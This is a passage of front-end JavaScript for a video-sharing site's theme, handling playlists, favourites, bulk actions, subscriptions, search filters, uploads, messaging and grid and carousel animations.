							var n = $(this);
							n.addClass("selected");
							var a = n.attr("data-playlist-item");
							if (a) {
								e.playlist_state = a;
								var o = {};
								o.url = a, o.success = function(e, t) {
									$(".player").html("").append($(t.trim()).find(
										".player-holder")), $(".player-holder").find(
											"[data-fancybox=\"ajax\"]").each(function() {
											$(this).click(function(t) {
												t.preventDefault(), u($(this), this
													.href || $(this).attr(
														"data-href"))
											})
										}), $(".player-holder").find("[data-form=\"ajax\"]").each(
											function() {
												p($(this))
											}), setTimeout(function() {
											r($(".player"), 0)
										}, 0)
								}, d("video_view_video_view", n, o)
							}
						}), !e.playlist_state) {
						var x = i.find("[data-playlist-item]").first();
						x.exists() && x.addClass("selected").click()
					} else i.find("[data-playlist-item]").each(function() {
						$(this).attr("data-playlist-item") == e.playlist_state && $(this).addClass(
							"selected")
					});
					i.find("[data-fav-video-id]").click(function(n) {
						n.preventDefault(), n.stopPropagation();
						var e = $(this),
							a = e.attr("data-fav-video-id"),
							o = e.attr("data-fav-type") || 0;
						e.hasClass("active") || e.hasClass("fav-remove") ? c(e, {
							action: "delete_from_favourites",
							video_id: a,
							video_ids: [a],
							fav_type: o,
							playlist_id: 0
						}, function(n) {
							"failure" == n.status && n.errors && n.errors[0] &&
								"not_logged_in" == n.errors[0].code ? t && t.loginUrl && u(
									e, t.loginUrl) : (e.hasClass("fav-remove") ? e.parents(
									".img-box").addClass("removed") : e.removeClass(
									"active"), e.find(".count").text(+e.find(".count")
									.text() - 1), 0 == o && Toastify({
									text: toastMessage.removedFromFav,
									type: "info"
								}).showToast(), 1 == o && Toastify({
									text: toastMessage.removedFromWatchLater,
									type: "info"
								}).showToast())
						}) : c(e, {
							action: "add_to_favourites",
							video_id: a,
							video_ids: [a],
							fav_type: o,
							playlist_id: 0
						}, function(n) {
							"failure" == n.status && n.errors && n.errors[0] &&
								"not_logged_in" == n.errors[0].code ? t && t.loginUrl && u(
									e, t.loginUrl) : (e.hasClass("fav-restore") ? e.parents(
									".img-box").removeClass("removed") : e.addClass(
									"active"), e.find(".count").text(+e.find(".count")
									.text() + 1), 0 == o && Toastify({
									text: toastMessage.addedToFav,
									type: "success"
								}).showToast(), 1 == o && Toastify({
									text: toastMessage.addedToWatchLater,
									type: "success"
								}).showToast())
						})
					}), i.find("[data-action=\"select\"]").each(function() {
						$(this).click(function(t) {
							if (!$(this).hasClass("disabled")) {
								var e = $(this).parents("form"),
									n = $(this).find("input");
								$(t.target).is(n) || n.prop("checked", !n.prop("checked"));
								var a = parseInt(e.attr("data-selected-cnt")) || 0;
								n.prop("checked") ? ($(this).addClass("active"), a++) : ($(
									this).removeClass("active"), a = Math.max(a - 1,
									0)), e.find("input[data-mode=\"selection\"]").prop(
									"disabled", 0 == a), e.find(
									"input[data-action=\"select_all\"]").toggleClass(
									"active", a == e.find("input[type=checkbox]")
									.length - e.find("input[type=checkbox][disabled]")
									.length), e.attr("data-selected-cnt", a)
							}
						})
					}), i.find("[data-action=\"choose\"]").each(function() {
						$(this).click(function() {
							if (!$(this).hasClass("disabled")) {
								var e = $(this).parents("form"),
									t = $(this).find("input");
								t.prop("checked", !0), t.prop("checked") && (e.find(
									"[data-action=\"choose\"]").removeClass(
									"active"), $(this).addClass("active"))
							}
						})
					}), i.find("[data-action=\"delete\"]").each(function() {
						$(this).click(function(t) {
							if (t.preventDefault(), !$(this).hasClass("disabled")) {
								var e = $(this).parents("form"),
									n = $(this),
									a = n.attr("data-confirm") || "";
								if (!a || confirm(a)) {
									var o = n.attr("data-id");
									if (!o) return;
									var i = e.attr("data-block-id"),
										s = l(e.attr("data-parameters"));
									s["function"] = "get_block", s.block_id = i, s[
										"delete"] = [o], c(n, s, f(e, n, i))
								}
							}
						})
					}), i.find("form[data-controls]").each(function() {
						var t = $(this),
							n = t.attr("data-block-id");
						t.find("input[type=\"button\"]").each(function() {
							$(this).click(function(a) {
								a.preventDefault();
								var e = $(this),
									o = e.attr("data-confirm") || "";
								if (o) {
									var i = parseInt(t.attr("data-selected-cnt")) ||
										0;
									o = o.replace(/\[count\](.*)\[\/count\]/gi,
										function(e, t) {
											for (var n = "", a = t.split("||"),
													o = 0, s; o < a.length; o++)
												if (s = a[o].split(":", 2), 1 ==
													s.length) n = s[0].trim();
												else
													for (var r = s[0].split(
															","), l = 0, d; l <
														r.length; l++)
														if (d = r[l].trim(),
															0 == d.indexOf("//")
															) {
															if (i % 100 ==
																parseInt(d
																	.substring(
																		2)))
																return s[1]
																	.trim()
																	.replace(
																		"%1%",
																		"" + i);
														} else if (0 == d
												.indexOf("/")) {
												if (i % 10 == parseInt(d
														.substring(1)))
												return s[1].trim().replace(
														"%1%", "" + i);
											} else if (i == parseInt(s[0]
												.trim())) return s[1].trim()
												.replace("%1%", "" + i);
											return n
										}).replace("%1%", "" + i)
								}
								var s = {};
								if (!o || confirm(o))
									if ("select_all" == e.attr("data-action")) e
										.hasClass("active") ? t.find(
											"input[type=checkbox]").each(
									function() {
											this.checked && $(this).click()
										}) : t.find("input[type=checkbox]").each(
											function() {
												this.checked || $(this).click()
											});
									else if ("delete_multi" == e.attr(
									"data-action")) s = l(t.attr(
									"data-parameters")), s["function"] =
									"get_block", s.block_id = n, s["delete"] = [], t
									.find("input[type=checkbox]").each(function() {
										this.checked && s["delete"].push(this
											.value)
									}), c(e, s, f(t, e, n));
								else if ("move_multi" == e.attr("data-action")) {
									var r = e.attr("data-href");
									r && u(e, r, function() {
										var a = this.inner.find("form");
										p(a, {
											beforeSubmit: function(
												a) {
												$.fancybox
													.close();
												var o =
													parseInt(a
														.find(
															"[name=\"playlist_id\"]:checked"
															)
														.val());
												if (o) s = l(t
														.attr(
															"data-parameters"
															)),
													s[
														"function"] =
													"get_block",
													s.block_id =
													n, s
													.move_to_playlist_id =
													o, s[
														"delete"
														] = [],
													t.find(
														"input[type=checkbox]"
														).each(
														function() {
															this.checked &&
																s[
																	"delete"]
																.push(
																	this
																	.value
																	)
														}), c(e,
														s, f(t,
															e, n
															));
												else {
													var i = a
														.attr(
															"data-create-playlist-url"
															);
													i && u(e, i,
														function() {
															var a =
																this
																.inner
																.find(
																	"form"
																	);
															p(a, {
																success: function(
																	a,
																	i
																	) {
																	$.fancybox
																		.close(),
																		i =
																		$(
																			i),
																		o =
																		i
																		.attr(
																			"data-playlist-id"
																			),
																		o &&
																		(s = l(t.attr(
																				"data-parameters"
																				)),
																			s[
																				"function"] =
																			"get_block",
																			s
																			.block_id =
																			n,
																			s
																			.move_to_playlist_id =
																			o,
																			s[
																				"delete"] = [],
																			t
																			.find(
																				"input[type=checkbox]"
																				)
																			.each(
																				function() {
																					this.checked &&
																						s[
																							"delete"]
																						.push(
																							this
																							.value
																							)
																				}
																				),
																			c(e, s,
																				f(t, e,
																					n
																					)
																				)
																			)
																}
															})
														})
												}
												return !1
											}
										})
									})
								} else if ("redirect" == e.attr("data-action")) {
									var d = e.attr("data-redirect-url");
									if (!d) return;
									window.location = d
								} else if ("delete_playlist" == e.attr(
										"data-action")) {
									var g = e.attr("data-id");
									if (!g) return;
									s.action = "delete_playlists", s["delete"] = [
										g], c(e, s, f(t, e, n))
								} else if ("delete_dvd" == e.attr("data-action")) {
									var m = e.attr("data-id");
									if (!m) return;
									s.action = "delete_dvds", s["delete"] = [m], c(
										e, s, f(t, e, n))
								}
							})
						})
					})
				}, w = function() {
					$("[data-form=\"ajax\"]").each(function() {
						p($(this))
					})
				}, C = function() {
					var e = $("[data-subscribe-to], [data-unsubscribe-to]");
					e.click(function(t) {
						t.preventDefault();
						var e = $(this);
						if (!e.hasClass("done")) {
							var n = e.attr("data-subscribe-to") || e.attr("data-unsubscribe-to"),
								a = e.attr("data-id");
							if (n && a) {
								var o = {
									action: "subscribe"
								};
								e.attr("data-subscribe-to") || (o.action = "unsubscribe"),
									"category" == n ? o[o.action + "_category_id"] = a : "model" ==
									n ? o[o.action + "_model_id"] = a : "content_source" == n ? o[o
										.action + "_cs_id"] = a : "user" == n ? o[o.action +
										"_user_id"] = a : "playlist" == n ? o[o.action +
										"_playlist_id"] = a : "dvd" == n && (o[o.action +
										"_dvd_id"] = a), c(e, o, function(t) {
										if ("success" == t.status) {
											e.addClass("done");
											var n = e.parents().first().find(".button-info");
											n.exists() && ("subscribe" == o.action ? n.html(
												parseInt(n.html()) + 1) : n.html(
												parseInt(n.html()) - 1))
										}
									})
							}
						}
					})
				}, T = function() {
					if ("undefined" != typeof Storage) {
						var n = "";
						t && t.userId && (n = t.userId + ":");
						var a = sessionStorage.getItem(n + location.href + "#search_filter");
						if (a || (a = sessionStorage.getItem(location.href + "#search_filter")), a) {
							for (var o in a = JSON.parse(a), a) $("#" + o).prop("checked", !0);
							a.search_string_filter || $("#search_string_filter").prop("checked", !1)
						}
					}
					$("#search_form").submit(function(t) {
						try {
							if ("" == this.q.value) return this.q.focus(), void t.preventDefault();
							if ($(this).attr("data-url")) {
								var e = this.q.value.replace(/[ ]+/g, "-").replace(/[?]/g, "")
									.replace(/[&]/g, "%26").replace(/[?]/g, "%3F").replace(/[/]/g,
										"%2F");
								window.location = $(this).attr("data-url").replace("%QUERY%",
									encodeURIComponent(e)), t.preventDefault()
							}
						} catch (t) {}
					}), $("#search_form .search-button").click(function() {
						$(this).submit()
					}), $("[data-search-filter-ids] input").click(function() {
						var n = $(this).parents("[data-search-filter-ids]");
						if ("undefined" != typeof Storage) {
							var a = "";
							t && t.userId && (a = t.userId + ":");
							var o = sessionStorage.getItem(a + location.href + "#search_filter");
							o || (o = sessionStorage.getItem(location.href + "#search_filter")), o =
								o ? JSON.parse(o) : {
									search_string_filter: !0
								}, $(this).attr("id") && ($(this).prop("checked") ? o[$(this).attr(
									"id")] = !0 : delete o[$(this).attr("id")]), sessionStorage
								.setItem(a + location.href + "#search_filter", JSON.stringify(o))
						}
						var s = n.attr("data-search-filter-ids").split(","),
							r = {},
							l = {};
						for (var d in n.find("input").each(function() {
								var e = $(this);
								if ("hidden" == e.prop("type") || "checkbox" == e.prop(
										"type") && e.prop("checked"))
									if (0 < e.prop("name").indexOf("[]")) {
										var t = e.prop("name").replace("[]", "");
										if (e.attr("data-group-id")) {
											var n = l[t] || {},
												a = n[e.attr("data-group-id")] || [];
											a.push(e.prop("value")), n[e.attr(
												"data-group-id")] = a, l[t] = n
										} else r[t] = e.prop("value") + (r[t] ? "," + r[t] :
											"")
									} else r[e.prop("name")] = e.prop("value")
							}), l)
							if (l.hasOwnProperty(d)) {
								var c = [];
								for (var p in l[d]) l[d].hasOwnProperty(p) && c.push("(" + l[d][p]
									.join(",") + ")");
								r[d] = c.join("|")
							} for (var u in r) r.hasOwnProperty(u) && "all" == r[u] && delete r[u];
						for (var f = 0; f < s.length; f++) e[s[f]] = r, g(s[f], n, !1, !0)
					})
				}, E = function() {
					$("[data-form=\"ajax-upload\"]").each(function() {
						var e = $(this),
							t = e.attr("data-redirect-url"),
							n = e.attr("data-progress-url"),
							a = e.attr("data-continue-form"),
							o = 0,
							i = null,
							s = function(t) {
								t = Math.min(t || 0, 100), t > o && (e.find(
									".progressbar .progress").stop(!0, !0).animate({
									width: t + "%"
								}), e.find(".progressbar .text").html(t + "%"), o = t)
							};
						p(e, {
							success: function(e, n) {
								e.find(".progressbar .progress").css({
										width: "100%"
									}), n && n.filename && t ? window.location = t
									.replace("%HASH%", n.filename) : n && n.filename &&
									a && (e.remove(), $("#" + a).find(
											"input[type=\"submit\"]").enable(!0), $(
											"#" + a).find("input[name=\"file\"]").val(n
											.filename + ".mp4"), $("#" + a).find(
											"input[name=\"file_hash\"]").val(n
										.filename))
							},
							beforeSerialize: function(e) {
								var t = "";
								if (e.find("[name=\"url\"]").val() || e.find(
										"[name=\"content\"]").val() || e.find(
										"[name=\"content[]\"]").val() || e.find(
										"[name=\"embed\"]").val()) {
									for (var n = 0; 32 > n; n++) t += "" + Math.floor(
										10 * Math.random());
									e.find("[name=\"filename\"]").val(t)
								} else e.find("[name=\"filename\"]").val(t)
							},
							beforeSubmit: function(e) {
								if (o = 0, e.append($(
										"<div class=\"progressbar\"><div class=\"progress\"></div><div class=\"text\"></div></div>"
										)), "url" == e.find(
										"[name=\"upload_option\"]:checked").val() &&
									n) {
									var t = e.find("[name=\"filename\"]").val();
									if (t) {
										var a = function() {
											$.ajax({
												url: n.replace("%HASH%", t),
												type: "GET",
												timeout: 1e4,
												cache: !1,
												success: function(e) {
													if (e && e
														.documentElement
														) {
														var t = $(e
																.documentElement
																).find(
																"loaded"
																)
														.text() || 0,
															n = $(e
																.documentElement
																).find(
																"total")
															.text() ||
															1;
														s(Math.floor(
															100 *
															(t /
																n)
															))
													}
												},
												complete: function() {
													i = setTimeout(a,
														1e3)
												}
											})
										};
										i = setTimeout(a, 1e3)
									}
								}
								return !0
							},
							uploadProgress: function(e, t) {
								"url" != e.find("[name=\"upload_option\"]:checked")
								.val() && s(t)
							},
							complete: function(e) {
								e.find(".progressbar").hide().remove(), i &&
									clearTimeout(i)
							}
						}), e.find("[name=\"upload_option\"]").change(function() {
							var t = $(this);
							if (t.prop("checked")) {
								"file" == t.val() ? (e.find("[name=\"content\"]").parents(
											".file-control").find("input").removeAttr(
											"disabled").click(), e.find("[name=\"url\"]")
										.attr("disabled", "disabled").val("").change(), e
										.find("[name=\"embed\"]").attr("disabled",
											"disabled").val("").change().parents(".row")
										.find("label").removeClass("required"), e.find(
											"[name=\"duration\"]").attr("disabled",
											"disabled").val("").change().parents(".row")
										.find("label").removeClass("required"), e.find(
											"[name=\"screenshot\"]").parents(
											".file-control").find("input").attr("disabled",
											"disabled").val("").change().parents(".row")
										.find("label").removeClass("required")) : "url" == t
									.val() ? (e.find("[name=\"content\"]").parents(
											".file-control").find("input").attr("disabled",
											"disabled").val("").change(), e.find(
											"[name=\"url\"]").removeAttr("disabled")
									.focus(), e.find("[name=\"embed\"]").attr("disabled",
											"disabled").val("").change().parents(".row")
										.find("label").removeClass("required"), e.find(
											"[name=\"duration\"]").attr("disabled",
											"disabled").val("").change().parents(".row")
										.find("label").removeClass("required"), e.find(
											"[name=\"screenshot\"]").parents(
											".file-control").find("input").attr("disabled",
											"disabled").val("").change().parents(".row")
										.find("label").removeClass("required")) : "embed" ==
									t.val() && (e.find("[name=\"url\"]").attr("disabled",
											"disabled").val("").change(), e.find(
											"[name=\"content\"]").parents(".file-control")
										.find("input").attr("disabled", "disabled").val("")
										.change(), e.find("[name=\"embed\"]").removeAttr(
											"disabled").focus().parents(".row").find(
											"label").addClass("required"), e.find(
											"[name=\"duration\"]").removeAttr("disabled")
										.parents(".row").find("label").addClass("required"),
										e.find("[name=\"screenshot\"]").parents(
											".file-control").find("input").removeAttr(
											"disabled").parents(".row").find("label")
										.addClass("required"))
							}
						});
						var r = {
							mode: "async",
							format: "json",
							action: e.find("[name=\"action\"]").val()
						};
						e.attr("action", (e.attr("action") || "") + (0 <= (e.attr("action") || "")
							.indexOf("?") ? "&" : "?") + $.param(r))
					})
				}, S = function() {
					$("[data-action=\"message\"],[data-action=\"add_to_friends\"]").click(function(t) {
						t.preventDefault();
						var e = $(this);
						if (!e.hasClass("done")) {
							var n = ".popup-send-message";
							"add_to_friends" == e.attr("data-action") && (n =
								".popup-add-to-friends"), $.fancybox($(n).clone(!0, !0), {
								afterShow: function() {
									var t = this.inner.find("form");
									p(t, {
										success: function() {
											e.addClass("done"), $.fancybox
												.close(),
												"add_to_friends" == e.attr(
													"data-action") && window
												.location.reload()
										}
									})
								},
								helpers: {
									overlay: {
										closeClick: !1
									}
								},
								topRatio: .3
							})
						}
					})
				}, k = function() {
					var e = $("#send_message_form");
					e.exists() && p(e, {
							success: function(e, t) {
								var n = !1;
								e.find("[name=\"message_id\"]").val() == t.message_id && (n = !0), e
									.get(0).reset(), e.find("[name=\"message_id\"]").val("");
								var a = e.attr("data-block-id"),
									o = $(".list-messages");
								if (t && a && o.exists()) {
									var i = {
										success: function(e, i) {
											var s = document.createElement("DIV");
											if (s.innerHTML = i, n) o.find(
												".item[data-message-id=\"" + t
												.message_id + "\"]").replaceWith($(s)
												.find(".item[data-message-id=\"" + t
													.message_id + "\"]"));
											else {
												var r = $(s).find(
													".item[data-message-id=\"" + t
													.message_id + "\"]").addClass(
													"hidden");
												o.find("#" + a + "_items").append(r),
													setTimeout(function() {
														o.show(), r.fadeIn()
													}, 200)
											}
										}
									};
									d(a, null, i)
								}
							}
						}), $(
							"[data-action=\"delete_conversation\"], [data-action=\"ignore_conversation\"]")
						.click(function(t) {
							t.preventDefault();
							var e = $(this),
								n = e.attr("data-confirm") || "";
							if (!n || confirm(n)) {
								var a = e.attr("data-user-id");
								if (!a) return;
								var o = e.attr("data-block-id"),
									i = {};
								i["function"] = "get_block", i.block_id = o, i.action = e.attr(
									"data-action"), i.conversation_user_id = a, c(e, i, function(
								e) {
									"success" == e.status && window.location.reload()
								})
							}
						}), $(document).on("click", ".list-messages [data-edit-message-id]", function(t) {
							t.preventDefault();
							var e = $(this),
								n = e.attr("data-edit-message-id");
							if (n) {
								var a = $("#send_message_form");
								if (!a.find("[name=\"message_id\"]").val()) {
									a.find("[name=\"message_id\"]").val(n), r(a);
									var o = e.parents(".item[data-message-id=\"" + n + "\"]");
									o.addClass("editing");
									var i = o.find(".original-text").html() || "";
									i = i.replace(/<br>/gi, "\n").replace(/&gt;/gi, ">").replace(
											/&lt;/gi, "<").replace(/&#34;/gi, "\""), i = i.replace(
											/<img.*?alt=['"](.*?)['"].*?>/gi, "$1"), i = i.trim(), a
										.find("[name=\"message\"]").val(i).focus()
								}
							}
						})
				}, A = function() {
					var e = function(e) {
						var n = window.location.href;
						if (0 < n.indexOf("#") && (n = n.substring(0, n.indexOf("#"))), n += 0 <= n
							.indexOf("?") ? "&" : "?", "js_stats" == e && t) {
							if (t.disableStats) return;
							t.videoId && (n += "video_id=" + t.videoId + "&"), t.albumId && (n +=
								"album_id=" + t.albumId + "&")
						}
						var a = new Image;
						a.src = n + "mode=async&action=" + e + "&rand=" + new Date().getTime()
					};
					if (Cookies.set("kt_tcookie", "1", {
							expires: 7,
							path: "/"
						}), "1" == Cookies.get("kt_tcookie") && e("js_stats"), t && t.userId) {
						var n = function() {
							e("js_online_status")
						};
						n(), setInterval(n, 60000)
					}
				}, I = function() {
					var e = $("[data-autoscroll=\"true\"]");
					e.exists() && r(e.first())
				}, D = function() {
					$(document).on("click", ".emoji-picker", function() {
						$(".emoji-dropdown").find("img[data-src]").each(function() {
							var e = $(this).attr("data-src");
							e && (this.src = e, $(this).removeAttr("data-src"))
						})
					}), $(document).on("click", ".emoji", function() {
						var e = $(this).parents("form").find("input[type=text]");
						if (e.exists()) {
							var t = e.get(0),
								n = $(this).attr("alt");
							if (document.selection) {
								t.focus();
								var a = document.selection.createRange();
								a.text = n, t.focus()
							} else if (t.selectionStart || "0" == t.selectionStart) {
								var o = t.selectionStart,
									i = t.selectionEnd,
									s = t.scrollTop;
								t.value = t.value.substring(0, o) + n + t.value.substring(i, t.value
										.length), t.focus(), t.selectionStart = o + n.length, t
									.selectionEnd = o + n.length, t.scrollTop = s
							} else t.value += n, t.focus()
						}
					})
				}, L = [f, m, h, b, y, v, x, _, w, C, T, E, S, k, A, I, D], P = 0; P < L.length; P++)
				if ("function" == typeof L[P]) try {
					L[P].call(this)
				} catch (t) {
					console && console.error && console.error(t)
				}
			$.fancybox.defaults.buttons = [], $.fancybox.defaults.smallBtn = !1, $.fancybox.defaults.touch = !1,
				$.fancybox.defaults.closeExisting = !0
		}()
});
var jableGridEffects = {
		effects: {
			zoomIn: {
				animeOpts: {
					duration: function(e, t) {
						return 150 * t
					},
					easing: "easeOutExpo",
					delay: function(e, t) {
						return 100 + 100 * t
					},
					opacity: {
						value: [0, 1],
						easing: "linear"
					},
					scale: [0, 1]
				}
			},
			slideUp: {
				animeOpts: {
					duration: function(e, t) {
						return 700 + 50 * t
					},
					easing: "easeOutExpo",
					delay: function(e, t) {
						return 100 * t
					},
					opacity: {
						value: [0, 1],
						duration: function(e, t) {
							return 250 + 50 * t
						},
						easing: "linear"
					},
					translateY: [400, 0]
				}
			},
			slideRight: {
				sortTargetsFn: function(e, t) {
					return t.getBoundingClientRect().left - e.getBoundingClientRect().left
				},
				animeOpts: {
					duration: 1500,
					easing: [.1, 1, .3, 1],
					delay: function(e, t) {
						return 400 + 40 * t
					},
					opacity: {
						value: [0, 1],
						duration: 600,
						easing: "linear"
					},
					translateX: [1e3, 0]
				}
			},
			slideRightSkew: {
				sortTargetsFn: function(e, t) {
					return t.getBoundingClientRect().left - e.getBoundingClientRect().left
				},
				animeOpts: {
					duration: 1500,
					easing: [.1, 1, .3, 1],
					delay: function(e, t) {
						return 400 + 30 * t
					},
					opacity: {
						value: [0, 1],
						duration: 600,
						easing: "linear"
					},
					translateX: [1e3, 0],
					rotateZ: [15, 0]
				}
			},
			slideLeftSkew: {
				sortTargetsFn: function(e, t) {
					return t.getBoundingClientRect().left - e.getBoundingClientRect().left
				},
				animeOpts: {
					duration: 1e3,
					easing: [.1, 1, .3, 1],
					delay: function(e, t) {
						return 400 + 20 * t
					},
					opacity: {
						value: [0, 1],
						duration: 600,
						easing: "linear"
					},
					translateX: [-500, 0],
					rotateZ: [15, 0]
				}
			},
			randomBounch: {
				animeOpts: {
					duration: 1200,
					elasticity: 500,
					delay: function(e, t) {
						return 300 + 25 * t
					},
					opacity: {
						value: [0, 1],
						duration: 300,
						easing: "linear"
					},
					translateX: function() {
						return [0 === anime.random(0, 1) ? 100 : -100, 0]
					},
					translateY: function() {
						return [0 === anime.random(0, 1) ? 100 : -100, 0]
					}
				}
			},
			hingle: {
				perspective: 800,
				origin: "50% 0%",
				animeOpts: {
					duration: 1500,
					elasticity: 0,
					delay: function(e, t) {
						return 500 + 200 * t
					},
					opacity: {
						value: [0, 1],
						duration: 1e3,
						easing: "linear"
					},
					rotateX: [-90, 0]
				}
			},
			bounchIn: {
				animeOpts: {
					duration: 1100,
					elasticity: 600,
					delay: function(e, t) {
						return 300 + 150 * t
					},
					opacity: {
						value: [0, 1],
						duration: 600,
						easing: "linear"
					},
					scaleX: {
						value: [.4, 1]
					},
					scaleY: {
						value: [.6, 1],
						duration: 1e3
					}
				}
			},
			fadeInSkew: {
				perspective: 1e3,
				origin: "50% 0%",
				animeOpts: {
					duration: 800,
					easing: [.1, 1, .3, 1],
					delay: function(e, t) {
						return 300 + 50 * t
					},
					opacity: {
						value: [0, 1],
						duration: 600,
						easing: "linear"
					},
					translateX: [100, 0],
					translateY: [-100, 0],
					translateZ: [400, 0]
				}
			},
			elasticUp: {
				origin: "50% 0%",
				animeOpts: {
					duration: 800,
					easing: "easeOutBack",
					delay: function(e, t) {
						return 300 + 100 * t
					},
					opacity: {
						value: [0, 1],
						easing: "linear"
					},
					translateY: [400, 0],
					scaleY: [{
						value: [3, .6],
						delay: function(e, t) {
							return 100 * t + 120
						},
						duration: 300,
						easing: "easeOutExpo"
					}, {
						value: [.6, 1],
						duration: 1400,
						easing: "easeOutElastic"
					}],
					scaleX: [{
						value: [.9, 1.05],
						delay: function(e, t) {
							return 100 * t + 120
						},
						duration: 300,
						easing: "easeOutExpo"
					}, {
						value: [1.05, 1],
						duration: 1400,
						easing: "easeOutElastic"
					}]
				}
			},
			cardDealer: {
				animeOpts: {
					duration: 800,
					easing: "easeOutExpo",
					delay: function(e, t) {
						return 300 + 100 * t
					},
					opacity: {
						value: [0, 1],
						duration: 100,
						easing: "linear"
					},
					translateX: function(e) {
						var t = {
								left: document.body.scrollLeft + document.documentElement.scrollLeft
							},
							n = window.innerWidth / 2 + t.left,
							a = e.getBoundingClientRect(),
							o = a.left + t.left + a.width / 2;
						return [n - o, 0]
					},
					translateY: function(e) {
						var t = {
								top: document.body.scrollTop + document.documentElement.scrollTop
							},
							n = window.innerHeight + t.top,
							a = e.getBoundingClientRect(),
							o = a.top + t.top + a.height / 2;
						return [n - o, 0]
					},
					rotate: function(e) {
						var t = window.innerWidth / 2,
							n = e.getBoundingClientRect(),
							a = n.left + n.width / 2;
						return [a < t ? 90 : -90, 0]
					},
					scale: [0, 1]
				}
			},
			zoomOutHide: {
				animeOpts: {
					duration: 1100,
					elasticity: 0,
					delay: function(e, t) {
						return 300 + 100 * t
					},
					opacity: {
						value: [1, 0],
						duration: 600,
						easing: "linear"
					},
					scale: 0
				}
			},
			menuOne: {
				animeOpts: {
					duration: 1100,
					elasticity: 600,
					delay: function(e, t) {
						return 300 + 100 * t
					},
					opacity: {
						value: [0, 1],
						duration: 600,
						easing: "linear"
					},
					scaleX: {
						value: [.4, 1]
					},
					scaleY: {
						value: [.6, 1],
						duration: 1e3
					}
				}
			},
			menuTwo: {
				animeOpts: {
					duration: 600,
					elasticity: 0,
					easing: "easeInOutQuart",
					delay: function(e, t) {
						return 0 + 10 * t
					},
					opacity: {
						value: [0, 1],
						duration: 600,
						easing: "linear",
						delay: function(e, t) {
							return 60 * t
						}
					},
					translateX: function(e, t) {
						return [-20 * t, 0]
					}
				}
			}
		}
	},
	jableObj = {};
jQuery(document).ready(function(t) {
	"use strict";
	jableObj.effect = function(e) {
		function n(e) {
			e.imagesLoaded(function() {
				setTimeout(function() {
					e.css("opacity", "1")
				}, 150);
				var n = e.attr("data-animation-item"),
					a = e.attr("data-animation"),
					o = [];
				e.find(n).each(function() {
					o.push(t(this)[0]), jableGridEffects.effects[a].perspective != null && o
						.forEach(function(e) {
							e.parentNode.style.WebkitPerspective = e.parentNode.style
								.perspective = jableGridEffects.effects[a].perspective +
								"px"
						}), jableGridEffects.effects[a].origin != null && o.forEach(
							function(e) {
								e.style.WebkitTransformOrigin = e.style.transformOrigin =
									jableGridEffects.effects[a].origin
							})
				});
				var i = jableGridEffects.effects[a],
					s = "undefined" == typeof i ? jableGridEffects.effects.slideUp : i.animeOpts;
				i = Object.assign(s, {
					targets: o
				});
				anime(i)
			})
		}
		t(e).each(function() {
			var e = t(this);
			n(e)
		})
	}, jableObj.animate = function(e, t) {
		var n = Object.assign(jableGridEffects.effects[t].animeOpts, e),
			a = anime(n)
	}, jableObj.autoHideHeader = function(e) {
		function n() {
			var e = t(window).scrollTop();
			i - e > 10 ? a.removeClass("hide") : e - i > 10 && e > 150 && a.addClass("hide"), i = e, o = !1
		}
		var a = t(e),
			o = !1,
			i = 0;
		t(window).on("scroll", function() {
			o || (o = !0, window.requestAnimationFrame ? requestAnimationFrame(n) : setTimeout(n,
				250))
		})
	}, jableObj.parse_attributes = function(e, t) {
		if ("undefined" == typeof t && (t = []), "undefined" != typeof e) {
			var n = t,
				a = e.split("|");
			return a && a.forEach(function(e) {
				var t = e.split(":");
				t[0] && t[1] && (n[t[0]] = t[1])
			}), n
		}
	}, jableObj.carousel = function(e) {
		function t() {
			b.owlCarousel({
				items: n,
				loop: s,
				margin: 0,
				nav: r,
				dots: a,
				responsive: h,
				slideBy: i,
				autoHeight: p,
				autoWidth: u,
				navText: [l, d],
				center: g,
				onDrag: function() {
					document.ontouchmove = function(t) {
						t.preventDefault()
					}
				},
				onDragged: function() {
					document.ontouchmove = function() {
						return !0
					}
				},
				onInitialized: function() {}
			}), b.find(".owl-stage").css("padding-left", f).css("padding-right", f), !0 === c && b.on(
				"mousewheel", ".owl-stage",
				function(t) {
					0 < t.originalEvent.wheelDelta ? b.trigger("prev.owl") : b.trigger("next.owl"), t
						.preventDefault()
				})
		}
		var n = "undefined" == typeof e.attr("data-items") ? 4 : parseInt(e.attr("data-items")),
			a = !("undefined" == typeof e.attr("data-dots") || "yes" != e.attr("data-dots")),
			o = "undefined" == typeof e.attr("data-items-responsive") ? "" : e.attr(
			"data-items-responsive"),
			i = "undefined" == typeof e.attr("data-slideby") ? "page" : e.attr("data-slideby"),
			s = !("undefined" == typeof e.attr("data-loop") || "yes" != e.attr("data-loop")),
			r = !("undefined" == typeof e.attr("data-nav") || "yes" != e.attr("data-nav")),
			l = 0 < e.find(".data-prev").length ? e.find(".data-prev").html() : "Prev",
			d = 0 < e.find(".data-next").length ? e.find(".data-next").html() : "Next",
			c = !("undefined" == typeof e.attr("data-mousewheel") || "yes" != e.attr("data-mousewheel")),
			p = !("undefined" == typeof e.attr("data-auto-height") || "yes" != e.attr("data-auto-height")),
			u = !("undefined" == typeof e.attr("data-auto-width") || "yes" != e.attr("data-auto-width")),
			g = !("undefined" == typeof e.attr("data-center") || "yes" != e.attr("data-center")),
			f = "undefined" == typeof e.attr("data-stagePadding") ? 0 : parseInt(e.attr(
				"data-stagePadding")),
			m = jableObj.parse_attributes(o),
			h = {},
			h = {};
		m && 0 < m.length && m.forEach(function(e, t) {
			h[t] = {
				items: parseInt(e)
			}
		});
		var b = e.find(".owl-carousel");
		t()
	}, jableObj.columnWidth = function(e, n) {
		var a;
		if (e) {
			var o;
			e.forEach(function(e, t) {
				n.width() > parseInt(t) && (o = e)
			})
		} else var o = "undefined" != typeof t(this).data("width") && parseInt(t(this).data("width")) > n
			.width() ? n.width() : t(this).data("width");
		if (o) {
			if ("number" != typeof o && 0 < o.indexOf("%")) var i = parseFloat(o.substr(0, o.length - 1)),
				o = n.width() * (i / 100);
			return a = t.isNumeric(o) ? o + "px" : o, a
		}
	}, t("body").imagesLoaded(function() {
		jableObj.effect(".jable-animate"), t(".jable-animate").show()
	}), t(".jable-carousel").each(function() {
		jableObj.carousel(t(this))
	}), jableObj.autoHideHeader(""), new PerfectScrollbar(".app-nav"), t(
		"[data-toggle=\"tooltip\"]").tooltip(), t(document).on("click", ".app-nav-toggle", function(n) {
		n.preventDefault();
		var e = t("body"),
			a = t(".app-nav");
		e.hasClass("open-app-nav") ? (e.removeClass("open-app-nav"), bodyScrollLock
			.clearAllBodyScrollLocks()) : (e.addClass("open-app-nav"), bodyScrollLock
			.disableBodyScroll(a))
